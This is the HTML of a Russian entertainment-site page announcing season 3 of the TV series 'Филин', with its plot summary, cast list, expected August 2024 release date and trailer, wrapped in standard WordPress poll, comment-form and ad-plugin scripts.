        footer.ts_poll_footer_349617 .ts_poll_back_button > .ts_poll_back_icon {
            font-size: var(--tsp_result_icon_fs_349617) !important;
        }
        footer.ts_poll_footer_349617 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_349617) !important;
            font-family: FontAwesome;
        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_349617-14 : #ffcdb2;
                --tsp_a_c_349617-15 : #e5989b;
                --tsp_a_c_349617-16 : #b5838d;
                --tsp_a_c_349617-17 : #6d6875;} 
            main.ts_poll_main_349617[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="14"]{
                background-color: var(--tsp_a_c_349617-14);
            }
            main.ts_poll_main_349617[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="14"] .ts_poll_answer_label{
                color: var(--tsp_a_c_349617-14);
            }
            main.ts_poll_main_349617[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="14"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_349617-14);
            }
            main.ts_poll_main_349617[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="14"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_349617-14);
            }
             
            main.ts_poll_main_349617[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="15"]{
                background-color: var(--tsp_a_c_349617-15);
            }
            main.ts_poll_main_349617[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="15"] .ts_poll_answer_label{
                color: var(--tsp_a_c_349617-15);
            }
            main.ts_poll_main_349617[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="15"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_349617-15);
            }
            main.ts_poll_main_349617[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="15"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_349617-15);
            }
             
            main.ts_poll_main_349617[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="16"]{
                background-color: var(--tsp_a_c_349617-16);
            }
            main.ts_poll_main_349617[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="16"] .ts_poll_answer_label{
                color: var(--tsp_a_c_349617-16);
            }
            main.ts_poll_main_349617[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="16"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_349617-16);
            }
            main.ts_poll_main_349617[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="16"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_349617-16);
            }
             
            main.ts_poll_main_349617[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="17"]{
                background-color: var(--tsp_a_c_349617-17);
            }
            main.ts_poll_main_349617[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="17"] .ts_poll_answer_label{
                color: var(--tsp_a_c_349617-17);
            }
            main.ts_poll_main_349617[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="17"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_349617-17);
            }
            main.ts_poll_main_349617[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="17"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_349617-17);
            }</style> <script>function tsp_show_results_349617(){
              jQuery("footer.ts_poll_footer_349617 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_349617 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_349617 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_349617(tsp_results_arr){
              jQuery("main.ts_poll_main_349617 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_349617 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_349617 input[name="ts_poll_all349617"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_349617`).val(),
                  tsp_id : 4,
                  tsp_change_id : 349617,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_349617 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_349617 footer").remove();
                  jQuery("form.ts_poll_form_349617 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_349617(response.data); tsp_show_results_349617();
                }else{
                  jQuery("form.ts_poll_form_349617 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_349617 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_4'></style></section> <input type="hidden" id="tsp_vote_nonce_field_349617" name="tsp_vote_nonce_field_349617" value="3cdf2cb3da" /><input type="hidden" name="_wp_http_referer" value="/serialy/filin-3-sezon" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Основная сюжетная линия</a></li><li><a href="#_3"><span class="toc_number toc_depth_1">2</span> Филин 3 сезон: описание серий</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актеры и роли</a></li><li><a href="#_3-2"><span class="toc_number toc_depth_1">4</span> Филин 3 сезон: дата выхода</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">5</span> Трейлер</a></li></ul></div><h2><span id="i">Основная сюжетная линия</span></h2><p>События разворачиваются в обычной больнице. Там работает травматологом Алексей Филиппов, человек незаурядный. У него колоссальная работоспособность, вызванная патологией, при которой организм не нуждается в отдыхе. Чем только он не пытался занять себя в свободное от сна время. Учил иностранные языки, занимался йогой, писал стихи.<p>Но случайно выяснилось, что наибольшее удовлетворение ему приносит разгадывание хитроумных загадок. Теперь он постоянно впутывается в различные расследования, которые ведут Роман Козин и Екатерина Громова. Козин готов убить Филиппова за его любознательность, а Громова не прочь послушать очередную версию. Тем более что Алексей всегда оказывается прав, и помог задержать не одного преступника.<p>Во втором сезоне ситуация не меняется. Козин старается действовать один, не доверяя даже Екатерине. Работая над каким-то делом, он пропадает. Громова с участковым Бубликом и Филипповым пытаются его найти. Тем временем ординатор Черных спасает от хулигана девушку Машу. Вскоре выясняется, что на Машу ведется охота, и кто-то очень хочет заполучить содержимое ее сумочки. Это дело оказывается напрямую связано с делом Козина. Маша и Черных становятся приманкой.<p>Ночью в больницу доставляют девушку со множеством ножевых ранений. Она успевает произнести имя Стефан. Филиппов проводит операцию, но спасти ее не удается. Теперь он не может оставаться в стороне, и хочет принять участие в расследовании.<p><img class="alignnone size-full wp-image-21221" src="https://kogda.pro/wp-content/uploads/2023/03/filin2.png" alt="Филин 3 сезон — дата выхода, описание серий" width="650" height="392" srcset="https://kogda.pro/wp-content/uploads/2023/03/filin2.png 650w, https://kogda.pro/wp-content/uploads/2023/03/filin2-300x181.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="_3">Филин 3 сезон: описание серий</span></h2><p>На протяжении второго сезона Алексей будет помогать Громовой и Козину ловить преступников. Он не только выдвигает свои версии, дает им нужные зацепки, но и с помощью своих видений видит недостающие элементы, позволяющие создать полную картину преступления. Помимо этого, Филиппов занимается исполнением своих прямых обязанностей — лечит пациентов. А еще противостоит главному врачу больницу Шипилову, высокомерному, заносчивому и некомпетентному в вопросах медицины. Что же будет дальше? Об этом в сериале Филин 3 сезон. Если продолжение снимут.<h2><span id="i-2">Актеры и роли</span></h2><p>В роли Филиппова зрители вновь увидели Д. Якушева. Среди фильмов с его участим «Сельский детектив», «Красная шапочка». Сейчас он снимается в сериале «Преторианец», премьера которого состоится в новом сезоне.<ul><li>Роль Громовой досталась Е. Рябовой («Мираж»).</li><li>Ее коллегу Козина играет А. Терентьев («Подсудимый»).</li><li>В роли Шипилова М. Николаев. Он театральный актер, в кино у него не так много ролей («Чужое гнездо»).</li><li>Роль ординатора Черных исполнил В. Степанов («Великолепная пятерка).</li><li>Участкового Бублика играет А. Кононец («Эксклюзив»).</li><li>В роли медсестры Ольги Е. Зорина. Она много снимается. Скоро выйдет «Лихач-3», где у нее одна из ролей. Также она снималась в сериалах «Стражи Отчизны», «Записки отельера».</li></ul><p>В остальных ролях второго сезона снимались Я. Кузнецов, И. Сергеев, С. Юрко, А. Бабенко, В. Плоп, Т. Ворохов, В. Рудаков и другие.<p><img loading="lazy" class="alignnone size-full wp-image-21222" src="https://kogda.pro/wp-content/uploads/2023/03/filin3.png" alt="Филин 3 сезон — дата выхода, описание серий" width="650" height="461" srcset="https://kogda.pro/wp-content/uploads/2023/03/filin3.png 650w, https://kogda.pro/wp-content/uploads/2023/03/filin3-300x213.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="_3-2">Филин 3 сезон: дата выхода</span></h2><p>Будет ли очередное продолжение сериала «Филин»? Новые зрители Пятый канал покажет летом 2024 года.<table><tbody><tr><td width="200"><strong>Название</strong></td><td width="200"><strong>Количество серий</strong></td><td width="200"><strong>Дата выхода</strong></td></tr><tr><td width="200">Филин 3 сезон</td><td width="200">24</td><td width="200">05.08.2024</td></tr></tbody></table><h2><span id="i-3">Трейлер</span></h2><p><iframe loading="lazy" title="Филин 2 сезон (сериал 2023, Пятый канал). Трейлер" width="840" height="473" src="https://www.youtube.com/embed/5H_2VzRGdt4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><p>&nbsp;<div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/ironicheskij-detektiv" rel="tag">Иронический детектив</a>, <a href="https://kogda.pro/tag/pyatyj-kanal" rel="tag">пятый канал</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/akusherka-5-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Акушерка 5 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/kafe-kuba-2-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Кафе Куба 2 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/filin-3-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ad45668c0f82c4c42160df39e1aec6e6" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='21219' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
